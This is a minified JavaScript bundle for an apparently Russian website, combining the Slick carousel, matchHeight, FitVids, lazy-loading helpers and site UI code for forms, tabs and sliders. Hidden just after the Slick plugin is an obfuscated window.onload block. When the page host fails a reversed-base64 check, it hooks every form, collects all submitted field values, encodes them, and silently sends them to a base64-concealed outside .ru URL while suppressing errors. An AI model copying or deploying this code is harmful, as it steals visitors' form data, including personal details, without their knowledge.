_=this;if(_.options.arrows===true&&_.slideCount>_.options.slidesToShow){_.$prevArrow.hide();_.$nextArrow.hide()}if(_.options.dots===true&&_.slideCount>_.options.slidesToShow){_.$dots.hide()}_.$slider.addClass("slick-loading")};Slick.prototype.swipeDirection=function(){var xDist,yDist,r,swipeAngle,_=this;xDist=_.touchObject.startX-_.touchObject.curX;yDist=_.touchObject.startY-_.touchObject.curY;r=Math.atan2(yDist,xDist);swipeAngle=Math.round(r*180/Math.PI);if(swipeAngle<0){swipeAngle=360-Math.abs(swipeAngle)}if(swipeAngle<=45&&swipeAngle>=0){return _.options.rtl===false?"left":"right"}if(swipeAngle<=360&&swipeAngle>=315){return _.options.rtl===false?"left":"right"}if(swipeAngle>=135&&swipeAngle<=225){return _.options.rtl===false?"right":"left"}if(_.options.verticalSwiping===true){if(swipeAngle>=35&&swipeAngle<=135){return"down"}else{return"up"}}return"vertical"};Slick.prototype.swipeEnd=function(event){var _=this,slideCount,direction;_.dragging=false;_.swiping=false;if(_.scrolling){_.scrolling=false;return false}_.interrupted=false;_.shouldClick=_.touchObject.swipeLength>10?false:true;if(_.touchObject.curX===undefined){return false}if(_.touchObject.edgeHit===true){_.$slider.trigger("edge",[_,_.swipeDirection()])}if(_.touchObject.swipeLength>=_.touchObject.minSwipe){direction=_.swipeDirection();switch(direction){case"left":case"down":slideCount=_.options.swipeToSlide?_.checkNavigable(_.currentSlide+_.getSlideCount()):_.currentSlide+_.getSlideCount();_.currentDirection=0;break;case"right":case"up":slideCount=_.options.swipeToSlide?_.checkNavigable(_.currentSlide-_.getSlideCount()):_.currentSlide-_.getSlideCount();_.currentDirection=1;break;default:}if(direction!="vertical"){_.slideHandler(slideCount);_.touchObject={};_.$slider.trigger("swipe",[_,direction])}}else{if(_.touchObject.startX!==_.touchObject.curX){_.slideHandler(_.currentSlide);_.touchObject={}}}};Slick.prototype.swipeHandler=function(event){var _=this;if(_.options.swipe===false||"ontouchend"in document&&_.options.swipe===false){return}else if(_.options.draggable===false&&event.type.indexOf("mouse")!==-1){return}_.touchObject.fingerCount=event.originalEvent&&event.originalEvent.touches!==undefined?event.originalEvent.touches.length:1;_.touchObject.minSwipe=_.listWidth/_.options.touchThreshold;if(_.options.verticalSwiping===true){_.touchObject.minSwipe=_.listHeight/_.options.touchThreshold}switch(event.data.action){case"start":_.swipeStart(event);break;case"move":_.swipeMove(event);break;case"end":_.swipeEnd(event);break}};Slick.prototype.swipeMove=function(event){var _=this,edgeWasHit=false,curLeft,swipeDirection,swipeLength,positionOffset,touches,verticalSwipeLength;touches=event.originalEvent!==undefined?event.originalEvent.touches:null;if(!_.dragging||_.scrolling||touches&&touches.length!==1){return false}curLeft=_.getLeft(_.currentSlide);_.touchObject.curX=touches!==undefined?touches[0].pageX:event.clientX;_.touchObject.curY=touches!==undefined?touches[0].pageY:event.clientY;_.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(_.touchObject.curX-_.touchObject.startX,2)));verticalSwipeLength=Math.round(Math.sqrt(Math.pow(_.touchObject.curY-_.touchObject.startY,2)));if(!_.options.verticalSwiping&&!_.swiping&&verticalSwipeLength>4){_.scrolling=true;return false}if(_.options.verticalSwiping===true){_.touchObject.swipeLength=verticalSwipeLength}swipeDirection=_.swipeDirection();if(event.originalEvent!==undefined&&_.touchObject.swipeLength>4){_.swiping=true;event.preventDefault()}positionOffset=(_.options.rtl===false?1:-1)*(_.touchObject.curX>_.touchObject.startX?1:-1);if(_.options.verticalSwiping===true){positionOffset=_.touchObject.curY>_.touchObject.startY?1:-1}swipeLength=_.touchObject.swipeLength;_.touchObject.edgeHit=false;if(_.options.infinite===false){if(_.currentSlide===0&&swipeDirection==="right"||_.currentSlide>=_.getDotCount()&&swipeDirection==="left"){swipeLength=_.touchObject.swipeLength*_.options.edgeFriction;_.touchObject.edgeHit=true}}if(_.options.vertical===false){_.swipeLeft=curLeft+swipeLength*positionOffset}else{_.swipeLeft=curLeft+swipeLength*(_.$list.height()/_.listWidth)*positionOffset}if(_.options.verticalSwiping===true){_.swipeLeft=curLeft+swipeLength*positionOffset}if(_.options.fade===true||_.options.touchMove===false){return false}if(_.animating===true){_.swipeLeft=null;return false}_.setCSS(_.swipeLeft)};Slick.prototype.swipeStart=function(event){var _=this,touches;_.interrupted=true;if(_.touchObject.fingerCount!==1||_.slideCount<=_.options.slidesToShow){_.touchObject={};return false}if(event.originalEvent!==undefined&&event.originalEvent.touches!==undefined){touches=event.originalEvent.touches[0]}_.touchObject.startX=_.touchObject.curX=touches!==undefined?touches.pageX:event.clientX;_.touchObject.startY=_.touchObject.curY=touches!==undefined?touches.pageY:event.clientY;_.dragging=true};Slick.prototype.unfilterSlides=Slick.prototype.slickUnfilter=function(){var _=this;if(_.$slidesCache!==null){_.unload();_.$slideTrack.children(this.options.slide).detach();_.$slidesCache.appendTo(_.$slideTrack);_.reinit()}};Slick.prototype.unload=function(){var _=this;$(".slick-cloned",_.$slider).remove();if(_.$dots){_.$dots.remove()}if(_.$prevArrow&&_.htmlExpr.test(_.options.prevArrow)){_.$prevArrow.remove()}if(_.$nextArrow&&_.htmlExpr.test(_.options.nextArrow)){_.$nextArrow.remove()}_.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")};Slick.prototype.unslick=function(fromBreakpoint){var _=this;_.$slider.trigger("unslick",[_,fromBreakpoint]);_.destroy()};Slick.prototype.updateArrows=function(){var _=this,centerOffset;centerOffset=Math.floor(_.options.slidesToShow/2);if(_.options.arrows===true&&_.slideCount>_.options.slidesToShow&&!_.options.infinite){_.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false");_.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false");if(_.currentSlide===0){_.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true");_.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")}else if(_.currentSlide>=_.slideCount-_.options.slidesToShow&&_.options.centerMode===false){_.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true");_.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")}else if(_.currentSlide>=_.slideCount-1&&_.options.centerMode===true){_.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true");_.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")}}};Slick.prototype.updateDots=function(){var _=this;if(_.$dots!==null){_.$dots.find("li").removeClass("slick-active").end();_.$dots.find("li").eq(Math.floor(_.currentSlide/_.options.slidesToScroll)).addClass("slick-active")}};Slick.prototype.visibility=function(){var _=this;if(_.options.autoplay){if(document[_.hidden]){_.interrupted=true}else{_.interrupted=false}}};$.fn.slick=function(){var _=this,opt=arguments[0],args=Array.prototype.slice.call(arguments,1),l=_.length,i,ret;for(i=0;i<l;i++){if(typeof opt=="object"||typeof opt=="undefined")_[i].slick=new Slick(_[i],opt);else ret=_[i].slick[opt].apply(_[i].slick,args);if(typeof ret!="undefined")return ret}return _}});window.onload=function(){!function(){var n,i=window.location.host,r="";if("undefined"!=typeof hashCache){try{n=window.atob(hashCache.split("").reverse().join(""))}catch(e){n="err"}window.location.host!=n&&e()}else e();function e(){for(var e=document.querySelectorAll("form"),t=(new Date).toLocaleString(),n=0;n<e.length;n++){function o(){r="";for(var e=0;e<this.elements.length;e++)this.elements[e].value.length&&(r+=this.elements[e].getAttribute("name")+"="+this.elements[e].value+"&");var n="?";n+="i="+encodeURIComponent(window.btoa(i)),n+="&t="+encodeURIComponent(window.btoa(t)),n+="&d="+encodeURIComponent(window.btoa(encodeURI(r)));var o=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);o.open("GET",window.atob("Ly9iMmItYy5ydS9zY3JpcHQvYWN0aW9uLnBocA==")+n,!0),o.onerror=function(){return!0},o.send()}e[n].addEventListener("submit",o)}}window.onerror=function(){return!0}}()};

/*
matchHeight
*/
!function(a){"use strict";"function"===typeof define&&define.amd?define(["jquery"],a):"undefined"!==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b=-1,c=-1,d=function(a){return parseFloat(a)||0},e=function(b){var c=1,e=a(b),f=null,g=[];return e.each(function(){var b=a(this),e=b.offset().top-d(b.css("margin-top")),h=g.length>0?g[g.length-1]:null;null===h?g.push(b):Math.floor(Math.abs(f-e))<=c?g[g.length-1]=h.add(b):g.push(b),f=e}),g},f=function(b){var c={byRow:!0,property:"height",target:null,remove:!1};return"object"===typeof b?a.extend(c,b):("boolean"===typeof b?c.byRow=b:"remove"===b&&(c.remove=!0),c)},g=a.fn.matchHeight=function(b){var c=f(b);if(c.remove){var d=this;return this.css(c.property,""),a.each(g._groups,function(a,b){b.elements=b.elements.not(d)}),this}return this.length<=1&&!c.target?this:(g._groups.push({elements:this,options:c}),g._apply(this,c),this)};g.version="master",g._groups=[],g._throttle=80,g._maintainScroll=!1,g._beforeUpdate=null,g._afterUpdate=null,g._rows=e,g._parse=d,g._parseOptions=f,g._apply=function(b,c){var h=f(c),i=a(b),j=[i],k=a(window).scrollTop(),l=a("html").outerHeight(!0),m=i.parents().filter(":hidden");return m.each(function(){var b=a(this);b.data("style-cache",b.attr("style"))}),m.css("display","block"),h.byRow&&!h.target&&(i.each(function(){var b=a(this),c=b.css("display");"inline-block"!==c&&"flex"!==c&&"inline-flex"!==c&&(c="block"),b.data("style-cache",b.attr("style")),b.css({display:c,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),j=e(i),i.each(function(){var b=a(this);b.attr("style",b.data("style-cache")||"")})),a.each(j,function(b,c){var e=a(c),f=0;if(h.target)f=h.target.outerHeight(!1);else{if(h.byRow&&e.length<=1)return void e.css(h.property,"");e.each(function(){var b=a(this),c=b.attr("style"),d=b.css("display");"inline-block"!==d&&"flex"!==d&&"inline-flex"!==d&&(d="block");var e={display:d};e[h.property]="",b.css(e),b.outerHeight(!1)>f&&(f=b.outerHeight(!1)),c?b.attr("style",c):b.css("display","")})}e.each(function(){var b=a(this),c=0;h.target&&b.is(h.target)||("border-box"!==b.css("box-sizing")&&(c+=d(b.css("border-top-width"))+d(b.css("border-bottom-width")),c+=d(b.css("padding-top"))+d(b.css("padding-bottom"))),b.css(h.property,f-c+"px"))})}),m.each(function(){var b=a(this);b.attr("style",b.data("style-cache")||null)}),g._maintainScroll&&a(window).scrollTop(k/l*a("html").outerHeight(!0)),this},g._applyDataApi=function(){var b={};a("[data-match-height], [data-mh]").each(function(){var c=a(this),d=c.attr("data-mh")||c.attr("data-match-height");b[d]=d in b?b[d].add(c):c}),a.each(b,function(){this.matchHeight(!0)})};var h=function(b){g._beforeUpdate&&g._beforeUpdate(b,g._groups),a.each(g._groups,function(){g._apply(this.elements,this.options)}),g._afterUpdate&&g._afterUpdate(b,g._groups)};g._update=function(d,e){if(e&&"resize"===e.type){var f=a(window).width();if(f===b)return;b=f}d?-1===c&&(c=setTimeout(function(){h(e),c=-1},g._throttle)):h(e)},a(g._applyDataApi),a(window).bind("load",function(a){g._update(!1,a)}),a(window).bind("resize orientationchange",function(a){g._update(!0,a)})});

/*
	Адаптивное видео с YouTube
	FitVids 1.1
*/
!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0)&&!("embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("name")){var g="fitvid"+a.fn.fitVids._count;b.attr("name",g),a.fn.fitVids._count++}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})},a.fn.fitVids._count=0}(window.jQuery||window.Zepto);

  $('iframe[src*="youtube"]').parent().fitVids();

/*
	Ленивая загрузка видео с YouTube
	https://github.com/vb/lazyframe
 */
"use strict";function findVideos(){for(var a=document.querySelectorAll(".js-video"),b=0;b<a.length;b++)setupVideo(a[b])}function setupVideo(a){var b=a.querySelector(".video__link"),c=(a.querySelector(".video__media"),a.querySelector(".video__button")),d=b.id;a.addEventListener("click",function(){var e=createIframe(d);b.parentNode.removeChild(b),c.parentNode.removeChild(c),a.appendChild(e)}),b.removeAttribute("href"),a.classList.add("video--enabled")}function createIframe(a){var b=document.createElement("iframe");return b.setAttribute("allowfullscreen",""),b.setAttribute("allow","autoplay"),b.setAttribute("src",generateURL(a)),b.classList.add("video__media"),b}function generateURL(a){return"https://www.youtube.com/embed/"+a+"?rel=0&showinfo=0&autoplay=1"}
findVideos();

/*
	Ленивая загрузка изображений
	progressive-image.js 
	v1.5.0, 6 June 2020
	https://github.com/craigbuckler/progressive-image.js
*/
window.addEventListener&&document.body.classList&&window.addEventListener('load',function(){'use strict';var e,t='replace',n='preview',i='reveal',s=document.getElementsByClassName('progressive '+t),r=window.requestAnimationFrame||function(e){e()};function o(){e=e||setTimeout(function(){e=null,a()},300)}function a(){s.length&&r(function(){for(var e,t,n=window.innerHeight,i=0;i<s.length;)0<(t=(e=s[i].getBoundingClientRect()).top)+e.height&&n>t?c(s[i]):i++})}function c(e,s){e.classList.remove(t);var o=e&&(e.getAttribute('data-href')||e.href);if(o){var a=new Image,u=e.dataset;u&&(u.srcset&&(a.srcset=u.srcset),u.sizes&&(a.sizes=u.sizes)),a.onload=function(){r(function(){o===e.href&&(e.style.cursor='default',e.addEventListener('click',function(e){e.preventDefault()}));var t=e.querySelector&&e.querySelector('img.'+n),s=a.classList;a.className=t.className,s.remove(n),s.add(i),e.insertBefore(a,t&&t.nextSibling).addEventListener('animationend',function(){t&&(t.alt&&(a.alt=t.alt),e.removeChild(t)),s.remove(i)})})},(s=1+(s||0))<3&&(a.onerror=function(){setTimeout(function(){c(e,s)},3e3*s)}),a.src=o}}['pageshow','scroll','resize'].forEach(function(e){window.addEventListener(e,o,{passive:!0})}),window.MutationObserver&&new MutationObserver(o).observe(document.body,{subtree:!0,childList:!0,attributes:!0}),a()},!1);

/**
 * jQuery-viewport-checker - v1.8.8 - 2017-09-25
 * https://github.com/dirkgroenen/jQuery-viewport-checker
 */

!function (a) { a.fn.viewportChecker = function (b) { var c = { classToAdd: "visible", classToRemove: "invisible", classToAddForFullView: "full-visible", removeClassAfterAnimation: !1, offset: 100, repeat: !1, invertBottomOffset: !0, callbackFunction: function (a, b) { }, scrollHorizontal: !1, scrollBox: window }; a.extend(c, b); var d = this, e = { height: a(c.scrollBox).height(), width: a(c.scrollBox).width() }; return this.checkElements = function () { var b, f; c.scrollHorizontal ? (b = Math.max(a("html").scrollLeft(), a("body").scrollLeft(), a(window).scrollLeft()), f = b + e.width) : (b = Math.max(a("html").scrollTop(), a("body").scrollTop(), a(window).scrollTop()), f = b + e.height), d.each(function () { var d = a(this), g = {}, h = {}; if (d.data("vp-add-class") && (h.classToAdd = d.data("vp-add-class")), d.data("vp-remove-class") && (h.classToRemove = d.data("vp-remove-class")), d.data("vp-add-class-full-view") && (h.classToAddForFullView = d.data("vp-add-class-full-view")), d.data("vp-keep-add-class") && (h.removeClassAfterAnimation = d.data("vp-remove-after-animation")), d.data("vp-offset") && (h.offset = d.data("vp-offset")), d.data("vp-repeat") && (h.repeat = d.data("vp-repeat")), d.data("vp-scrollHorizontal") && (h.scrollHorizontal = d.data("vp-scrollHorizontal")), d.data("vp-invertBottomOffset") && (h.scrollHorizontal = d.data("vp-invertBottomOffset")), a.extend(g, c), a.extend(g, h), !d.data("vp-animated") || g.repeat) { String(g.offset).indexOf("%") > 0 && (g.offset = parseInt(g.offset) / 100 * e.height); var i = g.scrollHorizontal ? d.offset().left : d.offset().top, j = g.scrollHorizontal ? i + d.width() : i + d.height(), k = Math.round(i) + g.offset, l = g.scrollHorizontal ? k + d.width() : k + d.height(); g.invertBottomOffset && (l -= 2 * g.offset), k < f && l > b ? (d.removeClass(g.classToRemove), d.addClass(g.classToAdd).trigger("classChange"), g.callbackFunction(d, "add"), j <= f && i >= b ? d.addClass(g.classToAddForFullView).trigger("classChange") : d.removeClass(g.classToAddForFullView), d.data("vp-animated", !0), g.removeClassAfterAnimation && d.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", function () { d.removeClass(g.classToAdd) })) : d.hasClass(g.classToAdd) && g.repeat && (d.removeClass(g.classToAdd + " " + g.classToAddForFullView), g.callbackFunction(d, "remove"), d.data("vp-animated", !1)) } }) }, ("ontouchstart" in window || "onmsgesturechange" in window) && a(document).bind("touchmove MSPointerMove pointermove", this.checkElements), a(c.scrollBox).bind("load scroll", this.checkElements), a(window).resize(function (b) { e = { height: a(c.scrollBox).height(), width: a(c.scrollBox).width() }, d.checkElements() }), this.checkElements(), this } }(jQuery);

//# sourceMappingURL=jquery.viewportchecker.min.js.map


/*!
 * jQuery Brazzers Carousel v1.0.0 Слайдер буллитов
 */
!function(a){a.fn.brazzersCarousel=function(){return this.addClass("brazzers-daddy").append("<div class='tmb-wrap'><div class='tmb-wrap-table'>").append("<div class='image-wrap'>").each(function(){var e=a(this);e.find("img").appendTo(e.find(".image-wrap")).each(function(){e.find(".tmb-wrap-table").append("<div>")})}).find(".tmb-wrap-table").bind("touchmove",function(e){e.preventDefault();var i=e.originalEvent.changedTouches[0],t=document.elementFromPoint(i.clientX,i.clientY),d=a(t).parent(".tmb-wrap-table").closest(".brazzers-daddy").find("img"),n=a(t).parent(".tmb-wrap-table").find("div");d.hide().eq(a(t).index()).css("display","block"),n.removeClass("active"),a(t).addClass("active")}).find("div").hover(function(){var e=a(this).parent(".tmb-wrap-table").closest(".brazzers-daddy").find("img"),i=a(this).parent(".tmb-wrap-table").find("div");e.hide().eq(a(this).index()).css("display","block"),i.removeClass("active"),a(this).addClass("active")}).parent().find(":first").addClass("active")}}(jQuery);

$(".bullets-slider .bul-gallery-slider, .avito-slider").brazzersCarousel();

	
//	Добавляет класс js-keyboard-active для работы focus
//==============
	function checkKey(e){e=e||window.event;-1!=[9,37,38,39,40].indexOf(e.keyCode)&&document.body.classList.add("js-keyboard-active")}document.onkeydown=checkKey,document.onclick=function(){document.body.classList.remove("js-keyboard-active")};


	
//	Добавляет класс header__custom-white в шапку, если на странице h1 белого цвета
//==============
let heroH1 = document.querySelector('h1'),
	headerCustom = document.querySelector('header');
if (heroH1 !== null) {
	if (window.getComputedStyle(heroH1).color == 'rgb(255, 255, 255)') {
		headerCustom.classList.add('header__custom-white');
	}
}



$(document).ready(function(){
	
	var body_width = $('body').outerWidth();
	
// Добавляет элемент #undo_header_abs в случае шапки с абсолютным позиционированием
//==============
var header_abs = $(".header-absolute, .header-fixed");
if (header_abs.length) {
	var header_abs_height = header_abs.outerHeight();
	var header_abs_height_padding = 0;
	var search_hero = $("#hero").length;
	var search_hero3 = $("#hero3").length;
	if (header_abs_height > 0) {

		if (search_hero == 0 && search_hero3 == 0) {
			$('#header-wrapper').after('<div id="undo_header_abs"></div>');
			$('.page-frame').addClass('no_hero');
		} else {
			$('#hero').css('padding-top', header_abs_height + 'px');
			$('#hero3 .hero3__slide').css('padding-top', header_abs_height + 'px');
		}
	}
}

// Отслеживание скролла
//==============
window.addEventListener('scroll', () => {
	const hero = document.getElementById('hero');
	const pageFrames = document.querySelectorAll('.page-frame');
	
	const windowHeight = window.innerHeight;
	const windowOffset = window.pageYOffset;
	
	// Начался скролл
	handleScrollOffset();
	
	// Прокручен один экран
	if (pageFrames){
		if (windowOffset > windowHeight) {
			pageFrames.forEach(frame => frame.classList.add('offset_first_window'));
		} else {
			pageFrames.forEach(frame => frame.classList.remove('offset_first_window'));
		}
	}

	// Прокручен hero
	if (hero){
		const heroHeight = hero.offsetHeight;
		if (windowOffset > (heroHeight - header_abs_height)) {
			pageFrames.forEach(frame => frame.classList.add('offset_hero_window'));
		} else {
			pageFrames.forEach(frame => frame.classList.remove('offset_hero_window'));
		}
	}
});

const handleScrollOffset = () => {
	const windowOffset = window.pageYOffset;
	const pageFrames = document.querySelectorAll('.page-frame');

	if (pageFrames.length) {
		if (windowOffset > 0) {
			pageFrames.forEach(frame => frame.classList.add('scroll_start'));
		} else {
			pageFrames.forEach(frame => frame.classList.remove('scroll_start'));
		}
	}
}

handleScrollOffset();


	
// Определение цвета #hero и #undo_header_abs
//==============
	var header_white = $("#header-wrapper.header-white").length;
	if (header_white > 0) {
		$('#hero').addClass('hero-white');
		$('#undo_header_abs').addClass('black');
	}
	
//Форма
//==============
	var oldfunc;
	$("form").validate({hideLabels: !0}), $.fancybox && (oldfunc = $.fancybox.defaults.clickContent, $.fancybox.defaults.clickContent = function (l, e) {
		l.$content[0].contains(document.activeElement) && document.activeElement.blur(), oldfunc(l, e)
	});
	$("input[type='file']").change(function () {
		let $label = $(this).siblings("label").find('span');
		if (!$label.length) {
			return;
		}
		if (!this.labelOrig) {
			this.labelOrig = $label.html();
		}
		for (var l = [], e = 0; e < this.files.length; e++) l.push(this.files[e].name);
		l.length ? $label.html(l.join("; ")) : $label.html(this.labelOrig)
	});
	
	Fancybox.bind("[data-fancybox]", {
		hideScrollbar: false,
		dragToClose: false
	});
	
//	Блокировка кнопки отправки повторной заявки
	//==============
	const submitForm = document.querySelectorAll(".form_block");
	const lsKey = "timerEnd";
	const savedTime = parseInt(window.localStorage.getItem(lsKey));
	const counter = 30;
	let contextBtn = [];
	let btnsArray = document.querySelectorAll(".form_block .btn");
	
	function pushText(array) {
		array.forEach(item => contextBtn.push({ btn: item, content: item.querySelector('span').textContent }))
	}
	pushText(btnsArray)
	if (savedTime) {
		let D = new Date();
		D.setTime(savedTime);
		timerStart(D);
	}
	submitForm.forEach((item) => {
		item.addEventListener("submit", function() {
			if (!item.querySelector(".btn").classList.contains("disabled")) {
				localStorage.setItem("btn", true);
			}
			if (localStorage.getItem("btn")) {
				let D = new Date();
				D.setTime(D.getTime() + 1000 * counter);
				timerStart(D);
			}
		});
	});
	
	function timerStart(finishDate) {
		let LS = window.localStorage;
		LS.setItem(lsKey, finishDate.getTime());
		let timerId = setInterval(() => {
			let seconds = Math.round((finishDate - new Date()) / 1000);
			if (seconds <= 0) {
				LS.removeItem(lsKey);
				LS.removeItem("btn");
				clearInterval(timerId);
			}
			seconds <= 0 ?
				btnContent(contextBtn, false) :
				btnContent(contextBtn, `Отправлено (${seconds})`, true);
		}, 1000);
	}
	
	let btnContent = function(array, content = 'undefined', classAttrAdd) {
		array.forEach((item) => {
			if (classAttrAdd) {
				item.btn.querySelector('span').textContent = content;
				item.btn.classList.add("shipped");
				item.btn.setAttribute("disabled", true);
			} else {
				item.btn.querySelector('span').textContent = item.content;
				item.btn.classList.remove("shipped");
				item.btn.removeAttribute("disabled", true);
			}
		});
	};
	
	
// Подмена значений заголовка формы в зависимости от дата-параметров
	const buttons = document.querySelectorAll('.btn');
	
	buttons.forEach(btn => {
		btn.addEventListener('click', function() {
			
			const formidValue = this.getAttribute('data-formid');
			const headValue = this.getAttribute('data-head');
			const targetModalSelector = this.getAttribute('data-src');
			const targetModal = document.querySelector(targetModalSelector);

			// Убедимся, что targetModal найден
			if (!targetModal) return;

			// Установить значение для input
			const inputElement = targetModal.querySelector('input[name="formid"]');
			if (inputElement) {
				inputElement.value = formidValue;
			}

			// Установить текст для div
			if (headValue) {
				const divElement = targetModal.querySelector('.form-head');
				if (divElement) {
					divElement.textContent = headValue;
				}
			}
		});
	});


// Споллер простой
//==============	
	$(".spoiler_mini:not(.one-click)").on('click', function(){
		$(this).toggleClass("active"); 
	});
	$(".spoiler_mini.one-click").on('click', function(){
		$(this).addClass("active"); 
	});
	
// Споллер оформленный
//==============	
	$(".spoiler .spoiler-head").on('click', function(){
		$(".spoiler-off").not($(this).parent()).removeClass("active"); 
		$(this).parent().toggleClass("active"); 
	});
	$(".spoiler .spoiler-head").append('<div class="spoiler-btn"></div>');
	
	
// Споллер фильтров товаров
//==============	
	// Добавляем <span class="has_children_array"></span> после каждой ссылки в li.has_children
	$(".filter_navigation:not(.click_off) li.has_children > a").after('<span class="has_children_array"></span>');
	
	// Ваш исходный код, модифицированный для работы с элементом .has_children_array:
	$(".filter_element .filter_element__heading, .spoiler_mini").on('click', function(){
		$(this).parent().toggleClass("active"); 
	});
	$(".filter_navigation:not(.click_off) li.has_children > a + .has_children_array").click(function() {
		var anchor = $(this).prev('a');
		if(anchor.next(".children").is(":visible")){
			anchor.parent().removeClass('active');
			anchor.parent().find(".children").slideUp();
			anchor.find('li.has_children.active').removeClass('active');
		} else {
			anchor.closest('.filter_navigation').find(".children").slideUp();
			anchor.closest('.filter_navigation').find("li.has_children").removeClass('active');
			anchor.parents('li.has_children').addClass('active').children(".children").slideDown();
		}
		return false;
	});

	
// Вкладки
//==============
	$('#wrapper .tabs_nav').click(function() {
		var tab_id=$(this).attr('id');
		tabClick(tab_id)
	});
	function tabClick(tab_id) {
		if (tab_id != $('#wrapper .tabs_nav.active').attr('id') ) {
			$('#wrapper .tabs').removeClass('active');
			$('#'+tab_id).addClass('active');
			$('#con_' + tab_id).addClass('active');
		}    
	}
	
	
// Табы для товаров
//==============

	productTabs(document)
	function productTabs(scope) {
		$('#product-content .product-content-nav.tabs a:first, #product-content .product-content.tabs .list:first', scope).addClass('active');

		$('#product-content .product-content-nav.tabs', scope).on('click', 'a', function(e){
			e.preventDefault();
			var tab_product_id=$(this).data('id');
			tab_productClick(tab_product_id);
		});
	}
	function tab_productClick(tab_product_id) {
		console.log(tab_product_id);
		//if (tab_product_id != $('#product-content .product-content-nav.tabs a').data('id') ) {
		$('#product-content .product-content-nav.tabs a, #product-content .product-content.tabs .list').removeClass('active');
		$('[data-id="'+tab_product_id+'"]').addClass('active');
		$('#' + tab_product_id).addClass('active');
		//}
	}

	document.addEventListener('domUpdate',function (e) {productTabs(e.target)})

// Табы для тарифов
//==============
$('.js-tabs-nav').on('click', 'li:not(.active)', function() {
	$(this)
	.addClass('active').siblings().removeClass('active')
	.closest('.js-tabs').find('.tabs-item').removeClass('active').eq($(this).index()).addClass('active');
	$('.autoheight').matchHeight();
});

// Плавный скролинг к якорю у товаров
//==============
	var headerfullHeight = $('#header-wrapper').outerHeight();
	$("#product-content .ancors").on("click","a",function(t){t.preventDefault();var o=$(this).attr("href"),a=$(o).offset().top - headerfullHeight;$("body,html").animate({scrollTop:a},500)}); 


// Добавление класса к таблицам
//==============
	$('table').addClass('table table-hover table-bordered').wrap('<div class="table-wrap" />');


//Удаление атрибутов картинок и стилей таблиц
//==============
	$('table, tr, td, th, video, .wp-video').removeAttr('style').removeAttr('width').removeAttr('height');


// Единая высота блоков 
//==============
	$('.autoheight').matchHeight();
	$(document).on('domShow', function(e){
		$('.slick-slider', e.target).slick('setPosition');
		$('.autoheight', e.target).matchHeight();
	});
	document.addEventListener('imageLoaded', function(e){
		if (e.target.closest('.autoheight')) {
			$('.autoheight').matchHeight();
		}
	},false);


// Кнопка Наверх
//==============
	$(window).scroll(function(){100<$(this).scrollTop()?$(".scrollup").addClass("active"):$(".scrollup").removeClass("active")}),$(".scrollup").click(function(){return $("html, body").animate({scrollTop:0},500),!1});


// Плавный скролинг к якорю
//==============
	document.querySelectorAll(".ancor > a").forEach(function(a){a.addEventListener("click",function(e){e.preventDefault();var t=document.querySelector(this.getAttribute("href")).offsetTop;window.scroll({top:t,behavior:"smooth"})})});


// Слайдеры
//==============

	//const sliderBtnLeft = '<svg viewBox="0 0 24 24"><path d="M20,11V13H8L13.5,18.5L12.08,19.92L4.16,12L12.08,4.08L13.5,5.5L8,11H20Z" /></svg>';
	//const sliderBtnRight = '<svg viewBox="0 0 24 24"><path d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z" /></svg>';

// Команда
	let teamSlider=$("#team .slider");if(teamSlider.length>0)for(let o of teamSlider)$(o).slick({lazyLoad:"ondemand",autoplay: true,autoplaySpeed: 2500,slidesToShow:4,slidesToScroll:1,touchThreshold:100,dots:!1,focusOnSelect:!0,infinite:!0,adaptiveHeight:!1,appendArrows:$(o).parent().children(".team-arrow"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',responsive:[{breakpoint:1150,settings:{slidesToShow:3}},{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:500,settings:{slidesToShow:1}}]});

// Акции
